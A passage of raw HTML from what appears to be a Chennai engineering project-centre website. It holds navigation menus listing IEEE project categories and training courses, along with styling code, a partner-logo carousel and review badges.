</ul></nav></section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">ECE PROJECTS</h3><nav class="menu-ece-projects-container" aria-label="ECE PROJECTS"><ul id="menu-ece-projects" class="menu"><li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://meprojectschennai.co.in/secure-computing-project-centers-in-chennai/">IEEE SECURE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="https://meprojectschennai.co.in/data-mining-project-centers-in-chennai/">IEEE DATA MINING PROJECTS LIST</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://meprojectschennai.co.in/cloud-computing-project-centers-in-chennai/">IEEE CLOUD COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://meprojectschennai.co.in/mobile-computing-project-centers-in-chennai/">IEEE MOBILE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://meprojectschennai.co.in/image-processing-project-centers-in-chennai/">IEEE IMAGE PROCESSING PROJECTS LIST</a></li>
<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="https://meprojectschennai.co.in/parallel-and-distributed-systems-project-centers-in-chennai/">IEEE PARALLEL AND DISTRIBUTED PROJECTS LIST</a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://meprojectschennai.co.in/network-security-project-centers-in-chennai/">IEEE NETWORK SECURITY PROJECTS LIST</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://meprojectschennai.co.in/big-data-project-centers-in-chennai/">IEEE BIG DATA PROJECTS LIST</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/">IEEE WIRELESS SENSOR NETWORKS PROJECTS LIST</a></li>
<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">IEEE ROBOTICS PROJECTS LIST</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-67 current_page_item menu-item-1867"><a href="https://meprojectschennai.co.in/vlsi-projects-in-chennai/" aria-current="page">IEEE VLSI PROJECTS LIST</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://meprojectschennai.co.in/information-forensics-and-security-project-centers-in-chennai/">IEEE INFORMATION FORENSICS AND SECURITY PROJECTS LIST</a></li>
<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://meprojectschennai.co.in/sustainable-computing-project-centers-in-chennai/">IEEE SUSTAINABLE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://meprojectschennai.co.in/iot-project-centers-in-chennai/">IEEE IOT PROJECTS LIST</a></li>
<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/">IEEE MULTIMEDIA PROJECTS LIST</a></li>
</ul></nav></section><section id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">TRAINING</h3><nav class="menu-training-container" aria-label="TRAINING"><ul id="menu-training" class="menu"><li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING IN CHENNAI</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a></li>
<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a></li>
<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a></li>
<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a></li>
<li id="menu-item-2943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a></li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a></li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a></li>
<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a></li>
<li id="menu-item-2947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2947"><a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a></li>
<li id="menu-item-2948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2948"><a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a></li>
<li id="menu-item-2950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2950"><a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a></li>
<li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a></li>
<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://meprojectschennai.co.in/angular-js-training-in-chennai/">ANGULARJS TRAINING</a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a></li>
<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a></li>
<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING INSTITUTE IN CHENNAI</a></li>
</ul></nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	<div class="pb-content">
		<div class="entry-content">
			<style id="elementor-post-3361">.elementor-3361 .elementor-element.elementor-element-e224639:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-e224639 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-e224639{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:-20px;}.elementor-3361 .elementor-element.elementor-element-e224639 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-4cb4cd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-fb55c25{--e-image-carousel-slides-to-show:8;}.elementor-3361 .elementor-element.elementor-element-be5df63:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-be5df63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-be5df63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:-20px;}.elementor-3361 .elementor-element.elementor-element-be5df63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-594752a:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-594752a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-594752a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-594752a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-af7b959 img{width:60%;}.elementor-3361 .elementor-element.elementor-element-7519ddc img{width:60%;}.elementor-3361 .elementor-element.elementor-element-042e84a img{width:60%;}.elementor-3361 .elementor-element.elementor-element-04c30c9:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-04c30c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-04c30c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-04c30c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-258dd18 .elementor-spacer-inner{height:25px;}.elementor-3361 .elementor-element.elementor-element-736ddf1:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-736ddf1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD6;}.elementor-3361 .elementor-element.elementor-element-736ddf1{border-style:solid;border-color:#166DD6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3361 .elementor-element.elementor-element-736ddf1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-2e537da{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-2e537da > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-75413fa{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-75413fa > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-6862e06{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-6862e06 > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-24335fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3361 .elementor-element.elementor-element-24335fc .elementor-divider-separator{width:100%;}.elementor-3361 .elementor-element.elementor-element-24335fc .elementor-divider{padding-top:15px;padding-bottom:15px;}</style>		<div data-elementor-type="wp-post" data-elementor-id="3361" class="elementor elementor-3361" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-e224639 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e224639" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55812b3" data-id="55812b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-976e5a4 elementor-widget elementor-widget-text-editor" data-id="976e5a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: center;"><span style="color: #000000;">Our Tie-up</span></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cb4cd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cb4cd1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98a8f90" data-id="98a8f90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb55c25 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="fb55c25" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;8&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;autoplay_speed&quot;:1000,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/1.png" alt="1" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2.png" alt="2" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/3.png" alt="3" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/4.png" alt="4" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/5.png" alt="5" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/6.png" alt="6" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/7.png" alt="7" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/8.png" alt="8" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/9.png" alt="9" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/11.png" alt="11" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/12.png" alt="12" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/13.png" alt="13" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/14.png" alt="14" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/16.png" alt="16" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/17.png" alt="17" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/18.png" alt="18" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/19.png" alt="19" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/20.png" alt="20" /></figure></div>			</div>
												<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i class="eicon-chevron-left" aria-hidden="true"></i>
						<span class="elementor-screen-only">Previous</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i class="eicon-chevron-right" aria-hidden="true"></i>
						<span class="elementor-screen-only">Next</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be5df63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be5df63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c85d35" data-id="4c85d35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ad6c04 elementor-widget elementor-widget-text-editor" data-id="6ad6c04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: center;"><span style="color: #000000;">Outstanding Reviews</span></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-594752a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594752a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d42200" data-id="3d42200" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af7b959 elementor-widget elementor-widget-image" data-id="af7b959" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="149" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-300x149.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-300x149.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-768x381.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725.png 792w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e83315" data-id="3e83315" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7519ddc elementor-widget elementor-widget-image" data-id="7519ddc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="150" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-300x150.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-300x150.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-768x384.jpg 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21b0ded" data-id="21b0ded" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-042e84a elementor-widget elementor-widget-image" data-id="042e84a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="136" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-300x136.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-300x136.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-768x348.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook.png 800w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04c30c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04c30c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e492969" data-id="e492969" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-258dd18 elementor-widget elementor-widget-spacer" data-id="258dd18" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-736ddf1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736ddf1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ec3107" data-id="8ec3107" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e537da elementor-widget elementor-widget-text-editor" data-id="2e537da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>CSE PROJECTS</h4><p><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/arm-projects-in-chennai/">IEEE ARM PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/arduino-project-centers-in-chennai/">IEEE ARDUINO PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/gsm-and-gps-project-centers-in-chennai/">IEEE GSM &amp; GPS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE ROBOTICS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE WIRELESS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/automation-sensor-networks-projects-centers-in-chennai/">IEEE AUTOMATION SENSOR NETWORK PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/android-projects-in-chennai/">IEEE ANDROID PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/recognition-projects-in-chennai/">IEEE RECOGNITION PROJECTS LIST</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-75413fa elementor-widget elementor-widget-text-editor" data-id="75413fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>ECE PROJECTS</h4><p><a href="https://meprojectschennai.co.in/secure-computing-project-centers-in-chennai/">IEEE SECURE COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/data-mining-project-centers-in-chennai/">IEEE DATA MINING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/cloud-computing-project-centers-in-chennai/">IEEE CLOUD COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/mobile-computing-project-centers-in-chennai/">IEEE MOBILE COMPUTING PROJECTS LIST</a> | <a href="http://IEEE IMAGE PROCESSING PROJECTS LIST" data-wplink-url-error="true">IEEE IMAGE PROCESSING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/parallel-and-distributed-systems-project-centers-in-chennai/">IEEE PARALLEL AND DISTRIBUTED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/network-security-project-centers-in-chennai/">IEEE NETWORK SECURITY PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/big-data-project-centers-in-chennai/">IEEE BIG DATA PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/">IEEE WIRELESS SENSOR NETWORKS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE ROBOTICS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE VLSI PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/information-forensics-and-security-project-centers-in-chennai/">IEEE INFORMATION FORENSICS AND SECURITY PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/sustainable-computing-project-centers-in-chennai/">IEEE SUSTAINABLE COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/iot-project-centers-in-chennai/">IEEE IOT PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/">IEEE MULTIMEDIA PROJECTS LIST</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-6862e06 elementor-widget elementor-widget-text-editor" data-id="6862e06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
